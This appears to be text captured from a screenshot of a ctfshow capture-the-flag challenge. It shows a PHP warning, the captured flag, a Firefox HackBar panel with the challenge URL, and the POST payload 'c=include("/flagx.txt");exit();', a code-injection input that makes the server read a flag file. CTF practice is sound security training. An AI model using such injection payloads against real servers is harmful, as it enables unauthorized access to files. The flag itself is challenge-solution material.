 Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
ctfshow{985563b6-b5ee-4e65-86a4-9bc9717e53c9}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://e5b668a2-845b-49a1-98b1-b0d6fd9f0dd6.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
c=include("/flagx.txt");exit();